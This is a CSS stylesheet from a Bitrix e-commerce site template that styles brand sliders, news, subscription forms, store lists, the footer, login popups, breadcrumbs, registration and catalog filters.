.brands_slider_wrapp .flex-viewport { height: 48px; overflow: hidden; }

.brands_slider > li { line-height: 48px; text-align: center; float: left; }

.brands_slider_navigation ul.flex-direction-nav { position: relative; height: 0; zoom: 1; }

.brands_slider > li a { text-decoration: none; }

.brands_slider_wrapp li img{

	-webkit-transition: all ease-out 0.2s;

    -moz-transition: all ease-out 0.2s;

    -o-transition: all ease-out 0.2s;

    transition: all ease-out 0.2s;

	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); 

	-moz-opacity: 0.5;

	-khtml-opacity: 0.5;

	opacity: 0.5; 

	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */

	filter: gray; /* IE6-9 */

	-webkit-filter: grayscale(100%);

	max-width: 120px;

}

.brands_slider_wrapp li img:hover { filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100); -moz-opacity: 1; khtml-opacity: 1; opacity: 1; filter: none; -webkit-filter: grayscale(0%); }



/*news*/

.wrap_md .news_wrap { width: 68%; margin: 0px 0px 38px; }

.news_block .news_items { font-size: 0px; }

.news_block .news_items .item { display: inline-block; width: 50%; vertical-align: top; padding: 0px 20px 17px 0px; }

.news_block .news_items .item .image{float:left;width:90px;height:90px;margin-top:5px;text-align:center;}

.news_block .news_items .item .image img{display:inline-block;max-width:100%;max-height:100%;vertical-align:middle; -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s;}

.news_block .news_items .item .image + .info { padding-left: 110px; }

.news { position: relative; }

.news .item .info .date { font-size: 11px; line-height: 20px; font-weight: 500; }

.news .item .info .name { font-size: 13px; text-decoration: none; margin: 1px 0px 0px; font-weight: 500; display: block; }

.news .item .info .name:hover { text-decoration: none; color: #340a00; }

.news .item .info .preview { margin: 6px 0px 0px; font-size: 12px; }



/*subscribe form*/

.wrap_md .subscribe_wrap { width: 32%; margin: 0px 0px 62px; }

.subscribe-form { margin: 50px 0px 0px; }

.subscribe-form .wrap_bg { padding: 30px 34px 30px; background: url('/bitrix/templates/our_shop/images/subscribe_bg.png') 0px -34px no-repeat; }

.subscribe-form .top_block { margin: 0px; padding: 0px; }

.subscribe-form .top_block .title, .subscribe-form .top_block .title div { font-size: 16px; font-weight: 500; color: #fff; margin: 0px 0px 8px; }

.subscribe-form .top_block .more, .subscribe-form .top_block .more div { font-size: 12px; opacity: 0.65; color: #fff; line-height: 16px; }

.subscribe-form .top_block .image { float:left;width:57px;height:57px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -2px -111px no-repeat; }

.subscribe-form .top_block .image + .text { padding-left: 87px; }

.subscribe-form form.sform { font-size: 0px; margin: 22px 0 0; }

.subscribe-form form.sform > div { display: inline-block; vertical-align: top; }

.subscribe-form .email_wrap, .subscribe-form_footer .email_wrap { position: relative; margin-right: 5px; width: 57%; }

.subscribe-form .button_wrap  { width: 40%; }

.subscribe-form label.error, .subscribe-form_footer label.error { position: absolute; top: -19px; right: 0px; }



/*akc front*/

/*.news_akc_block .news_slider > li { margin: 0px 15px 50px 15px; }*/

.news_akc_block .news_slider > li:hover { box-shadow: none; }

ul.flex-control-nav { display: none; margin-top: 0; }

.news_akc_block .slider_navigation.top, .news_akc_block.news .flex-direction-nav { top: 44px; }

.bx-ie .news_akc_block .slider_navigation.top, .bx-ie .news_akc_block.news .flex-direction-nav { top: 29px; }

.news_akc_block .top_block { margin-bottom: 50px; }

.news_akc_block .img { /*height: 166px; line-height: 163px;*/ text-align: center; overflow: hidden; }

.news_akc_block .img img { vertical-align: middle; -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s; }

/*.news_akc_block .item .info { padding: 13px 20px 18px; }*/

.news_akc_block .item .info .date { line-height: 22px; }



/*stores list front*/

.block_wr { position: relative; }

.block_wr .bg_map { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background: url('/bitrix/templates/our_shop/images/map_large.png') center 0px no-repeat; opacity: .07; }

.block_wr.light { background: #f7f7f9; }

.block_wr.dark .bg_map { opacity: 0.03; }

.stores { font-size: 0px; padding: 0px 0px 55px; }

.block_wr .top_block { margin-bottom: 29px; }

.block_wr.dark .top_block  .title_block, .block_wr.dark .stores .stores_list .item a span, .block_wr.dark .stores .stores_list .item .store_text .value  { color: #fff; }

.block_wr .top_block a { display: none; }

.stores .stores_list, .stores .all_map { display: inline-block; vertical-align: top; }

.stores .stores_list { position: relative; max-width: 844px; width: 75%; box-sizing: border-box; }

.stores .flex-control-paging, .news_akc_block .flex-control-paging { padding-bottom: 0px; margin: 0px; position: absolute; }

.stores .stores_list .stores_list_wr > li:hover { box-shadow: none; border: 1px solid #FFF; }

.stores .stores_list .stores_navigation { top: -60px; }

.stores_list .flex-direction-nav, .news_akc_block .flex-direction-nav { right: 0px; position: absolute; top: 0px; z-index: 50; margin: 0px; }

.stores_list .flex-direction-nav { top: -60px; }

.bx-ie .stores_list.t1 .flex-direction-nav { top: -70px; }

.bx-ie .stores .stores_list .stores_navigation { top: -70px; }

.stores .stores_list .item { padding: 19px 25px 19px; border: 1px solid #FFF; }

.stores .stores_list .item .wrapp_block { overflow: hidden; line-height: 0px; }

.block_wr.dark .stores_list .item { background: transparent !important; }

.stores .stores_list .item a  { text-decoration: none; display: inline-block; margin: 0px 0px 8px; }

.stores .stores_list .item a span { font-size: 14px; line-height: 22px; font-weight: 600; border-bottom-width: 0px; }

.block_wr.dark .stores .stores_list .item a:hover span { color: #333; }

.stores .stores_list .item a .icon { display: inline-block; width: 8px; height: 10px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -2px -182px no-repeat; float: left; margin: 6px 0px 0px; }

.block_wr.dark .stores .stores_list .item a .icon { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -13px -182px no-repeat; }

.stores .stores_list .item a .text { padding: 0px 0px 0px 23px; display: block; }

.stores .stores_list .item .store_text { margin: 0px 0px 3px; font-size: 12px; }

.stores .stores_list .item .store_text:last-child { margin-bottom: 0px; }

.stores .stores_list .item .store_text .title { color: #8e8c8c; float: left; line-height: 20px; }

.block_wr.dark .stores .stores_list .item .store_text .title { color: #fff; opacity: 0.5; }

.stores .stores_list .item .store_text .value { display: block; padding: 0px 0px 0px 63px; clear: right; line-height: 20px; }

.stores .all_map { width: 268px; margin: 0px 0px 0px 20px; }

.block_wr.dark .stores .all_map { background: #fff; }

.stores .all_map a { display: block; padding: 24px 30px 31px 42px; text-decoration: none; font-weight: 600; font-size: 0px; }

.stores .all_map a.wrapp_block { display: table-cell; vertical-align: middle; padding-bottom: 20px; padding-top: 20px; }

.stores .all_map a  > div { display: inline-block; vertical-align: middle; }

.stores .all_map a .icon { width: 53px; height: 58px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -61px -4px no-repeat; margin: 0px 30px 0px 0px; }

.block_wr.dark .stores .all_map a .icon { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -128px -4px no-repeat; }

.stores .all_map a .text { font-size: 14px; line-height: 18px; width: 105px; }

.light .stores .all_map a { color: #fff; }



.block_wr.dark .flex-direction-nav li:hover a.flex-prev { background-position: 10px -50px; }

.block_wr.dark .flex-direction-nav li:hover a.flex-next { background-position: -27px -50px; }

.block_wr.dark .flex-direction-nav li:hover { background: #fff; }



/*company text front*/

.wrap_more_item .more_text_item { display: none; overflow: hidden; }

.md-50.img { padding: 35px 10px 0px 0px; text-align: center; overflow: hidden; }

.md-50 img{ max-width: 100%;  }


.md-50 .title_block { margin: 2px 0px 25px; }



/*viewed front*/

.viewed_slider { 
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;

	position: relative; }


#content .viewed_slider .title_block{
	text-align: left;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	display: flex;
	align-items: center;
	color: #742A19;
}
/*footer*/

#footer ul, #footer ul li { vertical-align: top; }

#footer .footer_top { padding: 35px 0px 0px; }

#footer .footer_bottom { padding: 54px 0px 45px; }



/*footer subscribe*/

.footer_top > .wrap_md > div, .footer_top .wrap_md .phones .phone_block  > .wrap_md > div { vertical-align: middle; }

.footer_top .sblock, .footer_bottom .menu_block { width: 68%; padding: 0px 20px 0px 0px; }

.footer_top .sblock .wrap_bg, .footer_bottom .copy_block { width: 36%; }

.footer_top .sblock .wrap_icon { width: 62px; height: 43px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -74px -123px no-repeat; margin: 0px 24px 0px 0px; }

.footer_top .sblock .wrap_more_text, .footer_top .sblock .wrap_more_text div { font-size: 13px; line-height: 18px; }

.footer_top .sblock .wrap_more_text { padding: 8px 0px 0px 0px; }

.footer_top .sblock .forms { padding: 10px 0px 0px 19px; width: 64%; }

.footer_top .sblock .forms .email_wrap{ width: 74%; }

.bx-ie .footer_top .sform_footer input[type="email"] { padding-bottom: 13px; } 

.bx-ie .subscribe-form .sform input[type="email"] { padding-bottom: 14px; } 



/*footer phone*/

.footer_top .wrap_md .phones { padding: 12px 0px 0px 6%; width: 32%; left: 3px; position: relative; }

.footer_top .wrap_md .phones .phone_block { width: 100%; }

.footer_top .wrap_md .phones .phone_wrap a{ font-size: 19px; line-height: 28px; }

.footer_top .wrap_md .phones .order { font-size: 12px; cursor: pointer; text-align: right; width: 42%; padding: 0px 12px 0px 0px; }



/*copyright*/

#footer  .copyright, #footer  .copyright * { font-size: 12px; line-height: 18px; }

#footer  .copyright { margin: 0px 0px 37px; }



/*pay icons*/

.pay_system_icons i { display: inline-block; height: 20px; width: 34px; background: url(/bitrix/templates/our_shop/images/pay_icons.png) no-repeat; margin: 0px 11px 0px 0px; }

.pay_system_icons span i:last-child { margin-right: 0px; }

.pay_system_icons i.mastercard { background-position: 0px -1px;}

.pay_system_icons i.visa { background-position: -46px -1px; }

.pay_system_icons i.yandex_money { background-position: -94px -1px; width: 21px; }

.pay_system_icons i.webmoney { background-position: -128px -1px; margin-right: 7px; }

.pay_system_icons i.qiwi { background-position: -172px -1px; margin-right: 0px; }



/*footer menu*/

.footer_bottom .all_menu_block { padding: 0px 0px 0px 18px; width: 64%; }

.footer_bottom .all_menu_block .submenu_block, .footer_bottom .submenu_top .menu_item { width: 33%; }

.footer_bottom .submenu_top { margin: 0px 0px 11px; }

.footer_bottom .submenu_top .menu_item a { font-size: 13px; font-weight: 600; line-height: 15px; text-decoration: none; }

.footer_bottom .all_menu_block ul li:before { content: ""; }

.footer_bottom .all_menu_block ul { padding: 0px 8px 0px 0px; }

.footer_bottom .all_menu_block ul li a { font-size: 12px; line-height: 18px; text-decoration: none; }



/*footer social*/

.footer_bottom  .social_block { width: 32%; }

.footer_bottom .social_block .social_wrapper  { width: 100%; }

.footer_bottom  .social_block .social, .footer_bottom  .social_block .social div { font-size: 0px; }

.footer_bottom  .social_block .social { padding: 0px 0px 0px 25%; }

.footer_bottom  .social_block .social a { display: inline-block; margin: 0px 10px 0px 0px; transition: opacity ease 0.5s; }

.footer_bottom  .social_block .social a:hover { opacity: 0.8;  }

.footer_bottom  .social_block .social a:last-child { margin-right: 0px; }



/*popup*/

.popup.show { border-radius: 0px; }

.popup .popup-intro { background: #fff !important; border-bottom: 2px solid #ddd; border-bottom-width: 2px !important; }

.popup .popup-intro .pop-up-title { font-size: 26px; font-weight: 500; line-height: 18px; text-shadow: none; padding: 35px 35px 36px; }

.popup .close, .popup .close  i, .popup-window-close-icon.popup-window-titlebar-close-icon { display: inline-block; width: 19px; height: 19px; border-radius: 19px; -moz-border-radius: 19px; -webkit-border-radius: 19px; }

.popup .close { margin: 0; position: absolute; right: 5px; top: 5px; cursor: pointer; }

.popup.show .close:hover, .popup-window-close-icon.popup-window-titlebar-close-icon:hover { box-shadow: none; }

.popup .close i, .popup-window-close-icon.popup-window-titlebar-close-icon:after { background-position: 1px 2px !important; }

.popup .close:hover i, .popup-window-close-icon.popup-window-titlebar-close-icon:hover:after { background-position: -15px 2px !important; }

.bx-ie .popup .close:hover i, .bx-ie .popup-window-close-icon.popup-window-titlebar-close-icon:hover:after { background-position: -15px 2px !important; }

.form-control label .star { margin: 0; top: 0px; }

.form-block-wr label .star { margin-left: 4px; }

.popup .form-wr { padding: 29px 35px 35px; }

.popup .form-control { margin: 0px 0px 19px; }

.popup .but-r { padding: 2px 0px 0px; }

.popup .form_txt { padding: 32px 30px 20px; }

.popup .but-r .buttons { margin-top: 17px; }

div[id^=wait_comp] { display: none; }

.popup .label_block_capcha { width: 48%; }

.popup .img_block_capcha { width: 52%; }



/*popup auth*/

.popup.enter_frame { max-width: 700px; width: 610px; }

.auth_wrapp .main_info { width: 62%; border-right: 1px solid #e5e5e5; }

.auth_wrapp .socserv { width: 38%; padding: 51px 35px 0px 35px; }

.form_wrapp .reg_new { margin: 22px 0px 0px 0px; }

.more_text_small { font-size: 12px; color: #b3b3b3; line-height: 16px; padding: 11px 0px 0px; }

.popup .prompt.remember label { font-size: 12px; font-weight: normal; display: inline-block; zoom: 1; vertical-align: middle; margin: 0; top: -4px; position: relative; font-weight: normal; font-family: Ubuntu, Arial, Helvetica,  sans-serif; }

.popup .prompt.remember { display: inline-block; zoom: 1; vertical-align: middle; float: none; margin: 5px 0px 0px; white-space: nowrap; }

.popup .reg-new { padding: 24px 35px 30px; text-align: left; background: #f7f7f7; border-top: 1px solid #e5e5e5; }

.popup .prompt.remember  input{ width: auto; margin: 0px 4px 0px 0px; }

.popup .forgot { margin: 2px 0px 0px 5px; float: right; }

.r .forgot  { font-size: 11px; position: relative; top: -2px; margin-left: 5px; outline: none; }

.popup .captcha_wrapp input[type="text"] { max-width: 180px; }

.soc-avt { /*padding: 18px 25px 10px 35px;*/ color: #888; font-size: 12px; }

.soc-avt.inline { padding: 0px; }

.soc-avt .row { margin: 12px 0px 0px; }

.soc-avt .row .auth span { display: none; }

.soc-avt .row a i.soc-icon, .soc-serv-main .row a i, .catalog_detail .b-share a span  { width: 35px; height: 35px; display: inline-block; background: url('/bitrix/templates/our_shop/images/soc_icons.png') top left no-repeat; transition: opacity 0.5s ease; }

.soc-avt .row a, .catalog_detail .b-share a { height: 35px; width: 35px; float: left; line-height: 32px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; padding: 0px; }

.authorization-cols .col.authorization .soc-avt .row a, .soc-serv-main .row a, .soc-avt .row a, .catalog_detail .b-share a { margin: 0px 5px 5px 0; clear: inherit; }

.soc-avt .row .button.short { font-size: 10px; line-height: 16px; text-transform: uppercase; width: auto; }

.soc-avt .row .button.short { position: relative; top: -1px; }

.bx-firefox .soc-avt .row .button.short { padding-top: 9px; padding-bottom: 10px; }

.soc-avt .row input[type="text"] { margin: 9px 5px 15px 0px; }

.popup .soc-avt .row input[type="text"] { background: #fff; }

.soc-avt .row form input[type="text"] + span:not(.bx-ss-icon), .soc-avt .row form input[type="text"] + label + span:not(.bx-ss-icon) { font-size: 12px; padding: 0px 10px 0px 0px; }

.soc-avt .row input[type="text"] { width: 45%; }

.soc-avt .row #bx_auth_serv_formOpenID input[type="text"], .soc-avt .row  #bx_auth_serv_form_inlineOpenID input[type="text"] { width: 100%; }

#bx_auth_servform, .bx-auth-service-form { position:relative; clear: both; }

#bx_auth_servform > div, .bx-auth-service-form > div { position:relative; margin: 19px 0px 0px; }

.soc-avt .row label.error { top: -10px; left: 0px; }

.soc-avt .row #bx_auth_serv_formOpenID label.error { top: 8px; }

.soc-avt .icon { text-indent: 0px; padding: 0px; }



.soc-avt .row a i.soc-icon.odnoklassniki, .soc-serv-main .row a i.soc-icon.odnoklassniki, .catalog_detail .b-share .b-share-btn__odnoklassniki span  { background-position: -40px 0px; }

.soc-avt .row a i.soc-icon.liveid, .soc-serv-main .row a i.soc-icon.liveid { background-position: 0px -80px; }

.soc-avt .row a i.soc-icon.google, .soc-serv-main .row a i.soc-icon.google { background-position: -40px -40px; }

.soc-avt .row a i.soc-icon.vkontakte, .soc-serv-main .row a i.soc-icon.vkontakte { background-position: 0px 0px; }

.soc-avt .row a i.soc-icon.mymailru, .soc-serv-main .row a i.soc-icon.mymailru, .catalog_detail .b-share .b-share-btn__moimir span { background-position: -120px 0px; }

.soc-avt .row a i.soc-icon.twitter, .soc-serv-main .row a i.soc-icon.twitter, .catalog_detail .b-share .b-share-btn__twitter span { background-position: 0px -40px; }

.soc-avt .row a i.soc-icon.facebook, .soc-serv-main .row a i.soc-icon.facebook, .catalog_detail .b-share .b-share-btn__facebook span { background-position: -80px 0px; }

.soc-avt .row a i.soc-icon.livejournal, .soc-serv-main .row a i.soc-icon.livejournal { background-position: -120px -40px; }

.soc-avt .row a i.soc-icon.yandex, .soc-serv-main .row a i.soc-icon.yandex { background-position: -80px -40px; }

.soc-avt .row a i.soc-icon.openid-mail-ru, .soc-serv-main .row a i.soc-icon.openid-mail-ru { background-position: -120px -80px; }

.soc-avt .row a i.soc-icon.liveinternet, .soc-serv-main .row a i.soc-icon.liveinternet { background-position: -80px -80px; }

.soc-avt .row a i.soc-icon.blogger, .soc-serv-main .row a i.soc-icon.blogger { background-position: -40px -80px; }

.soc-avt .row a i.soc-icon.openid, .soc-serv-main .row a i.soc-icon.openid { background-position: 0px -120px; }

.soc-avt .row a i:hover { opacity: 0.8; }



/*breadcrumbs*/

.breadcrumbs { margin: 30px 0px 30px; text-align: center;}

.breadcrumbs a { text-decoration: none; }

.breadcrumbs > .separator { position: relative; zoom: 1; bottom: 0px; display: inline-block; line-height: 18px; /*height: 15px; width: 13px;*/ margin: 0 9px; /*background: url('/bitrix/templates/our_shop/images/bredcrumb_arrow.png') -1px 0 no-repeat;*/ 	border: 0 !important; }

.breadcrumbs .drop:hover .separator {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/bredcrumb_arrow.png") no-repeat scroll -1px 0; border: 0 none !important; bottom: 3px; display: inline-block; height: 15px; line-height: 18px; margin: 0 4px; position: absolute; width: 14px; z-index: 1; font-size: 0; }
.container .breadcrumbs span{
	color: #111;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
}
.container .breadcrumbs a span  {
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #909090;
 }



/*register*/

.registraion-page .form-block { padding: 0px 44px; }

.registraion-page .main_info { width: 73%; padding: 38px 61px 25px 0px; border-right: 1px solid #e5e5e5; }

.registraion-page .top p { position: relative; padding: 0px 0px 17px 42px; }

.registraion-page .top p:before { content: ""; display: inline-block; width: 13px; height: 9px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -36px -4px no-repeat; vertical-align: top; margin: 12px 21px 0px -35px; position: relative; z-index: 2; }

.registraion-page .top p:after { content: ""; display: inline-block; width: 26px; height: 26px; position: absolute; top: 3px; left: 0px; border-radius: 26px; }

.iblock.label_block { width: 59%; position: relative; vertical-align: top; }

.iblock.label_block label { padding: 0px; margin-bottom: 4px; }

.registraion-page .main_info .form-control {  margin: 0px 0px 19px; }

.iblock.text_block { width: 41%; padding: 20px 0px 0px 25px; color: #b3b3b3; line-height: 16px; vertical-align: top; font-size: 12px; }

.iblock.text_block * { line-height: 16px; }

.registraion-page .form-block .form-control input[type="password"] { width: 100%; }

.label_block_capcha { position: relative; width: 43%; }

.img_block_capcha { width: 48%; padding: 24px 0px 0px 18px; vertical-align: bottom; }

.img_block_capcha img { float: right; }

.img_block_capcha .reload { cursor: pointer; }

.registraion-page .social_block { width: 27%; padding: 34px 0px 38px 45px; }

.registraion-page .social_block  .row .title { margin: 0px 0px 10px; }

.registraion-page .main_info .form-control.register-captcha { margin-bottom: 29px; max-width: 100%; }

.captcha-row.register-captcha .captcha_image { width: auto; }




#content.products{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	
}

#content.products.product_page{
	width: 100%;
	max-width: 100%;
}
.absolute_box{
	position: relative;
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
}
/* catalog */

	/* base catalog styles */

	#content .right_block.catalog { zoom: 1; padding: 0px 0px 0px 360px; margin: -3px 0 0; overflow: visible; }

	#content .right_block .inner_wrapper { position: relative; zoom: 1; padding: 0px 0px 0px 30px; /*overflow: hidden;*/  z-index: 2; }

	#content .left_block.catalog { margin-top: 0px;width:360px;
	float: left; }

	#content .left_block.catalog.horizontal { margin-top: 3px; }

	.catalog .item_wrap {} 

	.catalog .item_wrap:not(.touch):hover, .catalog .item_wrap.hover {
	 box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25);}

	.group_description { float: left; }

	

	div.item-title { overflow:hidden; text-overflow: ellipsis; text-overflow: -o-ellipsis-lastline; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: normal; }

	div.item-title a, div.item-title a span { font-size: 13px; line-height: 20px; display: block; font-weight: 500; }

	div.item-title a span  { padding: 0px 0px 0px; }

	

	.item-stock { font-size: 10px; line-height: 15px; margin: 6px 0px 1px; }

	.item-stock > span { display: inline-block; vertical-align: middle; font-size: 10px; }

	.item-stock .icon { width: 12px; height: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; margin: 3px 6px 0px 0px; }

	.item-stock .icon.stock { background-position: -19px -4px; }

	.item-stock .icon.order { background-position: -4px -4px; }

	.counter_wrapp .more_text { color: #b3b3b3; font-size: 11px; line-height: 14px; margin: 16px 0px 0px; }

	

	.ajax_load_btn { text-align: center; margin: -8px 0px 23px; }

	.bottom_nav.block .ajax_load_btn { /*margin-top: -6px;*/ }

	.bottom_nav.block .module-pagination { /*margin-bottom: -22px;*/ padding-bottom: 0px; }

	.more_text_ajax { font-size: 13px; line-height: 20px; font-weight: 600; cursor: pointer; display: inline-block; position: relative; padding: 10px 0px 10px 34px; }

	.more_text_ajax:before, .more_text_ajax:after{ content: ""; display: block; position: absolute; }

	.more_text_ajax:before { width: 25px; height: 25px; left: 0px; top: 8px; border-radius: 25px; }

	.more_text_ajax:after { width: 15px; height: 13px; left: 5px; top: 14px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -67px -82px; -webkit-transition: background 0.7s ease-in-out; -moz-transition: background 0.7s ease-in-out;  -o-transition: background 0.7s ease-in-out;  transition: background 0.7s ease-in-out; }

	.more_text_ajax:hover:before { background: #383838; }

	.more_text_ajax.loading:after { /*transform: rotate(1080deg);*/ -webkit-animation: spinner .5s linear infinite !important; animation: spinner .5s linear infinite !important; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  transform-style: preserve-3d; }

	.more_text_ajax:hover:after { /*transform: rotate(360deg);*/ -webkit-animation: spinner .5s ease-out 1; animation: spinner .5s ease 1; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  transform-style: preserve-3d; }

	/* WebKit ?Opera */ 

	@-webkit-keyframes spinner {

		from{

			-webkit-transform: rotate(0deg); 

		}

		to{

			-webkit-transform: rotate(360deg); 

		}

	}

	/* ??????????? */ 

	@keyframes spinner { 

		from{

			-moz-transform: rotate(0deg); 

			-ms-transform: rotate(0deg); 

			transform: rotate(0deg); 

		}

		to{

			-moz-transform: rotate(360deg); 

			-ms-transform: rotate(360deg); 

			transform: rotate(360deg);

		}

	}

	.no_goods { padding: 30px 30px 63px; border-top: 1px solid #e5e5e5; }

	.catalog_block_view.no_goods { border-top-width: 0px; }

	.no_goods .no_products { position: relative; float: left; background: url('/bitrix/templates/our_shop/images/empty.png') 0px 0px no-repeat; margin: 0px 0px -8px; }

/*	.no_goods .no_products:before { content:""; position: absolute; width: 54px; height: 54px; background: #DDD; left: 0px; top: 8px; border-radius: 100%; }

	.no_goods .no_products:after { content:""; position: absolute; width: 22px; height: 22px; background: url('/bitrix/templates/our_shop/images/empty.png') 0px 0px no-repeat; top: 23px; left: 16px; }*/

	.no_goods .button { float: right; margin: 17px 0px 0px; }

	.wrap_text_empty { padding: 10px 0px 15px 0px; }

	

	/*root level*/

	.catalog_section_list { /*border-top: 1px solid #e5e5e5;*/ font-size: 0px; margin: 41px 0px 4px; padding: 60px 0px 0px; }

	.catalog_section_list .section_item { line-height: 20px; font-size: 12px; width: 100%; padding: 0; margin: 0 0 50px 0; display: inline-block; zoom: 1; vertical-align: top; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

	.catalog_section_list .section_item_inner  { margin: 0 45px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

	.section_item_inner .section_info a, .section_item_inner .section_info ul li.name a:hover { 

		font-family: Open Sans;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
		line-height: 25px;
		color: #242424; }

	.catalog_section_list .section_item li.name a { text-decoration: none; }

	.catalog_section_list .section_item li.name { display: block; margin-bottom: 8px; }

	.catalog_section_list .section_item li.sect { display: inline-block; padding: 0px 5px 0px 0px; white-space: nowrap; }

	.catalog_section_list .section_item .desc .desc_wrapp { display: inline-block; padding: 0px; margin: 14px 0px 0px; color: #888888; }

	

	/* catalog subscection */

	.articles-list.sections { border-top: 1px solid #e5e5e5; padding: 0px 0px 0px; margin: 41px 0px 18px; }

	.articles-list.sections .item { width: 50%; padding: 50px 0px 0px; }

	.articles-list .item .left-data { width: 120px; float: left; }

	.articles-list .item .left-data a { display: block; height: 120px; line-height: 120px; }

	.articles-list .item .left-data a img { vertical-align: middle; }

	.articles-list .item-title a span { display: inline-block; }

	.articles-list .item .right-data .preview-text { font-size: 13px; margin: 0px 0px -5px; padding: 0px 57px 0px 0px; }

	.articles-list .item .item-title { margin-bottom: 9px; }

	.articles-list .item .item-title a span { font-size: 16px; }

	.articles-list .item .item-title a { text-decoration: none; }

	.articles-list .item .right-data { margin-left: 150px; overflow: visible; }

	

	/*filter*/

	.bx_filter .form-control {margin-bottom:0;}

	.bx_filter .bx_filter_section, .internal_sections_list{ background: #f8f8f8; margin: 0 0px 35px 0;  padding: 20px 15px 25px; padding-bottom: 0px; }
.bx_filter .bx_filter_section{
	padding-top: 0px;
}
	.bx_filter_param_label.disabled { opacity: 0.4; cursor: default; }

	.bx_filter .bx_filter_parameters_box{  }
	#content .bx_filter_parameters_box_title{
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 20px;
		line-height: 27px;
		text-transform: uppercase;

		color: #242424;
		margin-bottom: 20px;

	}
	#content .bx_filter_parameters_box_title:after{
		display: none;
	}
	 #content .left_block .internal_sections_list li a{
		background: #FFF;
		border: 1px solid #E1E1E1;
		padding: 12px;
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 18px;
		line-height: 25px;
		color: #242424;
		position: relative;
		padding-right: 50px;
	}
/*	#content .left_block .internal_sections_list li a:after{
		content: "";
	    display: block;
	    position: absolute;
    	top: 50%;
	    width: 8px;
	    height: 5px;
	    right: 15px;
	    margin-top: -2px;
	    background: url(/upload/arrow_down.svg) no-repeat center / cover;
	    transition: 0.3s;
	}*/
	#content .left_block .internal_sections_list li a.open_link{
		display: block;
	    position: absolute;
    	top: 0px;
	    width: 50px;
	    height: 51px;
	    right: 0px;
	    border: none;
	    padding: 0px;
	    padding-right: 0px;
	    cursor: pointer;
	    z-index: 999;
	    margin-top: -2px;
	    background: url(/upload/arrow_down.svg) no-repeat center / cover;
	    -webkit-background-size: 20%;
	         -o-background-size: 20%;
	            background-size: 20%;
	    transition: 0.3s;
	}
	#content .left_block .internal_sections_list li:nth-child(4) a.open_link{
		height: 75px;
	}
	#content .left_block .internal_sections_list li a.open_link:hover{
		cursor: pointer
	}
	#content .left_block .internal_sections_list li.cur a.open_link, #content .left_block .internal_sections_list li a.open_link.open{
		-moz-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		transform: rotate(180deg)
	}
	#content .left_block .internal_sections_list li.cur a.open_link.open{
		-moz-transform: rotate(360deg);
		-webkit-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg)
	}
	.bx_filter .bx_filter_button_box{clear: both;}

	.bx_filter .bx_filter_button_box  { text-align:center}

	.bx_filter .bx_filter_parameters_box_title{ font-size:13px; display:block; font-weight: 500; cursor:pointer; position: relative; padding: 0px 15px 0px 0px; }

	.bx_filter .bx_filter_parameters_box_title >span { position: relative; display: inline-block; }

	.bx_filter_parameters_box_title .hint .icon  {position: relative; left: auto; right: -9px; z-index: 200;}

	

	.bx_filter .bx_filter_parameters_box_title:after, .bx_filter .bx_filter_parameters_box_title:before { position: absolute; content: ''; top: 50%; }

	.bx_filter .bx_filter_parameters_box_title:after { content:""; display: block; width:8px; height: 5px; right: 15px; margin-top: -2px; background: url('/upload/arrow_down.svg') no-repeat center / cover; transition: 0.3s}

	.bx_filter .bx_filter_parameters_box_title:before { width:16px; height: 16px; right: -4px; margin-top: -8px; background: #ddd; border-radius: 16px; display: none; }

	.bx_filter .active .bx_filter_parameters_box_title:after { margin-top: -3px; }

	.bx_filter .bx_filter_parameters_box.active .bx_filter_parameters_box_title:after{
		-moz-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		transform: rotate(180deg);
	}


	.bx_filter_button_box .bx_filter_block, .bx_filter_parameters_box.active .bx_filter_block{ display:block; }

	

